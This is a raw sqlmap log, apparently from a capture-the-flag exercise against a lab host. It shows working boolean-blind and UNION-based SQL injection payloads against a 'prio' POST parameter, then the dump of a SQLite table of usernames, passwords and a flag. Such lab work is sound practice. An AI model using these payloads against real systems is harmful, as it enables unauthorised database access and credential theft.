 ---
Parameter: prio (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: wish=adm&prio=1 OR NOT 7657=7657

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: wish=adm&prio=1 UNION ALL SELECT NULL,NULL,'qxqbq'||'VLMfeOVVmLtLaZptnzQkuaJPNnFxnRRzOCCYhs
ef'||'qxjvq',NULL-- Zlfs
---
[14:48:05] [INFO] testing SQLite
[14:48:05] [INFO] confirming SQLite
[14:48:05] [INFO] actively fingerprinting SQLite
[14:48:05] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:48:05] [INFO] fetching tables for database: 'SQLite_masterdb'
[14:48:05] [INFO] fetching columns for table 'nisser' in database 'SQLite_masterdb'
[14:48:06] [INFO] fetching entries for table 'nisser' in database 'SQLite_masterdb'
Database: SQLite_masterdb
Table: nisser
[4 entries]
+----+----------------------------------------------+-------------+
| id | kodeord                                      | brugernavn  |
+----+----------------------------------------------+-------------+
| 1  | nc3{jeg_er_ikke_til_at_finde}                | lillenisse  |
| 2  | Ehh lillenisse, bruger du overhovedet salts? | mellemnisse |
| 3  | a                                            | a           |
| 4  | bang                                         | bang        |
+----+----------------------------------------------+-------------+
Target: http://10.10.156.189
tial-scale=1">